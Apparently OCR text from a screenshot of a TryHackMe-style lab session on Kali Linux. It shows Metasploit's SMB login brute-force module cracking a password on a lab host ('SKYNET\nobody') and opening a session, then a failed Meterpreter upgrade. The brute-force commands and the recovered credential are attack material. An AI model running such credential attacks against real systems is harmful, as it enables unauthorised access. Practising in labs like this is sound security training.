 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 3 10.13.59.200 23:18
kali@kali: ~/TryHackMe/rooms/jenkins
File Actions Edit View Help
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser nobody
SMBUser => nobody
msf6 auxiliary(scanner/smb/smb_login) > exploit
[*] 10.10.250.170:445 - 10.10.250.170:445 - Starting SMB login bruteforce
[-] 10.10.250.170:445 - 10.10.250.170:445 - Could not connect
[!] 10.10.250.170:445 - No active DB -- Credential data will not be saved!
[+] 10.10.250.170:445 - 10.10.250.170:445 - Success: 'SKYNET\nobody:cyborg007haloterminator'
[*] SMB session 8 opened (10.13.59.200:35329 -> 10.10.250.170:445) at 2024-06-21 23:18:35 -0400
[*] 10.10.250.170:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.250.170:445 - Bruteforce completed, 1 credential was successful.
[*] 10.10.250.170:445 - 1 SMB session was opened successfully.
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
8 smb SMB nobody @ 10.10.250.170:445 10.13.59.200:35329 -> 10.10.250.170:445 (10.10.250.170)
msf6 auxiliary(scanner/smb/smb_login) > sessions -u 8
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [8]
[!] SESSION may not be compatible with this module:
[!] * incompatible session type: smb. This module works with: shell, meterpreter.
[!] * Unknown session platform. This module works with: Linux, OSX, Unix, Solaris, BSD, Windows.
[*] Upgrading session ID: 8
[-] Shells on the target platform, , cannot be upgraded to Meterpreter at this time.
msf6 auxiliary(scanner/smb/smb_login) >
UE
Fz
64
ENG
11:18 PM
Friday
2024-06-21
2